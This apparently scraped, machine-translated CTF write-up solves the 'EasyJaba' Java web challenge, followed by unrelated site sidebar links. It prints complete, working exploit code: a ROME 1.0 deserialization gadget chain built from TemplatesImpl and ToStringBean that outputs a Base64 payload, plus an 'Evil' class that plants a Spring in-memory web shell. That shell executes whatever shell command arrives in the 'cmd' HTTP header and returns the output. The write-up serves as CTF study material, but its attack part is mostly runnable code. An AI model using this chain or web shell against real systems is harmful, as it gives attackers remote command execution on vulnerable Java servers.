当前位置:网站首页>Longyuan war "epidemic" 2021 network security competition web easyjaba
Longyuan war "epidemic" 2021 network security competition web easyjaba
2022-07-05 04:02:00 【Sk1y】
Longyuan war " Epidemic disease "2021 Cyber security competition Web EasyJaba
List of articles
View source code , Some classes are disabled

( Let's talk about the decompiler , I used it all the time jd-gui, But the attachment of this topic , Use jd-gui, Unable to see the disabled information , as follows ; And the screenshot above , It's using jdax1.4)

At the same time, it is found that rome1.0, So it's used rome1.0 That chain
HashMap Class is used to trigger hashCode, and BadAttributeValueExpException Class is used to trigger toString, Look at the source code of this topic , You can directly call object.toString, You don't need an entry class

Rewrite it rome chain
package Rome;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
public class Rome2 {
public static void unserialize(byte[] bytes) throws Exception{
ByteArrayInputStream bain = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bain);
oin.readObject();
}
public static byte[] serialize(Object o) throws Exception{
try(ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout)){
oout.writeObject(o);
return baout.toByteArray();
}
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
// Malicious bytecode
byte[] code = Files.readAllBytes(Paths.get("D:\\project\\java\\cc1\\src\\main\\java\\Rome\\Evil.class"));
// byte[] code = Files.readAllBytes(Paths.get("D:\\project\\java\\test\\target\\classes\\calc1.class"));
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","sk1y"); // Cannot be set to null, Or return to null
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_bytecodes",new byte[][]{
code});
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class,templates);
// toStringBean.toString();
byte[] aaa = serialize(toStringBean);
System.out.println(Base64.getEncoder().encodeToString(aaa));
}
}

Not out of the network
Because the problem can't be solved , So it uses what is circulated on the Internet spring Malicious classes loaded without going out of the network
package Rome;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.lang.reflect.Method;
import java.util.Scanner;
public class Evil extends AbstractTranslet
{
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
public Evil() throws Exception{
Class c = Thread.currentThread().getContextClassLoader().loadClass("org.springframework.web.context.request.RequestContextHolder");
Method m = c.getMethod("getRequestAttributes");
Object o = m.invoke(null);
c = Thread.currentThread().getContextClassLoader().loadClass("org.springframework.web.context.request.ServletRequestAttributes");
m = c.getMethod("getResponse");
Method m1 = c.getMethod("getRequest");
Object resp = m.invoke(o);
Object req = m1.invoke(o); // HttpServletRequest
Method getWriter = Thread.currentThread().getContextClassLoader().loadClass("javax.servlet.ServletResponse").getDeclaredMethod("getWriter");
Method getHeader = Thread.currentThread().getContextClassLoader().loadClass("javax.servlet.http.HttpServletRequest").getDeclaredMethod("getHeader",String.class);
getHeader.setAccessible(true);
getWriter.setAccessible(true);
Object writer = getWriter.invoke(resp);
String cmd = (String)getHeader.invoke(req, "cmd");
String[] commands = new String[3];
String charsetName = System.getProperty("os.name").toLowerCase().contains("window") ? "GBK":"UTF-8";
if (System.getProperty("os.name").toUpperCase().contains("WIN")) {
commands[0] = "cmd";
commands[1] = "/c";
} else {
commands[0] = "/bin/sh";
commands[1] = "-c";
}
commands[2] = cmd;
writer.getClass().getDeclaredMethod("println", String.class).invoke(writer, new Scanner(Runtime.getRuntime().exec(commands).getInputStream(),charsetName).useDelimiter("\\A").next());
writer.getClass().getDeclaredMethod("flush").invoke(writer);
writer.getClass().getDeclaredMethod("close").invoke(writer);
}
}
javac Compile to Evil.class, Load this malicious class
The final effect

see fmyyy Master's wp, You can actually use Hashtable Replace HashMap, Can also trigger hashCode, The original chain can be opened ( I didn't succeed , What should be the problem ), The specific links are placed below
Reference link
边栏推荐
- KVM virtualization
- JWT漏洞复现
- grandMA2 onPC 3.1.2.5的DMX参数摸索
- On the day 25K joined Tencent, I cried
- Is there a sudden failure on the line? How to make emergency diagnosis, troubleshooting and recovery
- Interview byte, pass the exam and directly work on three sides. As a result, I found an architect to hang me?
- 灵魂三问:什么是接口测试,接口测试怎么玩,接口自动化测试怎么玩?
- Interview summary: This is a comprehensive & detailed Android interview guide
- IronXL for .NET 2022.6
- About the recent experience of writing questions
猜你喜欢
laravel8 导出Excle文件
postman和postman interceptor的安装

Redis之Jedis如何使用
阿里云ECS使用cloudfs4oss挂载OSS
Why can't all browsers on my computer open web pages
![[brush questions] BFS topic selection](/img/24/7ec68ef60f94f7b366054824223709.png)
[brush questions] BFS topic selection

IronXL for .NET 2022.6
How does the applet solve the rendering layer network layer error?

How is the entered query SQL statement executed?

How to use jedis of redis
随机推荐
[untitled]
花了2晚,拿到了吴恩达@斯坦福大学的机器学习课程证书
25K 入职腾讯的那天,我特么哭了
Clickpaas low code platform
Threejs clicks the scene object to obtain object information, and threejs uses raycaster to pick up object information
What is the reason why the webrtc protocol video cannot be played on the easycvr platform?
Interview summary: This is a comprehensive & detailed Android interview guide
Differences among 10 addressing modes
企业级:Spire.Office for .NET:Platinum|7.7.x
Pyqt pyside custom telescopic menu bar sharing (including tutorial)
Web components series (VII) -- life cycle of custom components
How about programmers' eyesight| Daily anecdotes
How is the entered query SQL statement executed?
UI自动化测试从此告别手动下载浏览器驱动
JWT漏洞复现
Online sql to excel (xls/xlsx) tool
Deep learning - LSTM Foundation
EasyCVR更改录像存储路径,不生成录像文件如何解决?
Analysis of glibc strlen implementation mode
Use threejs to create geometry and add materials, lights, shadows, animations, and axes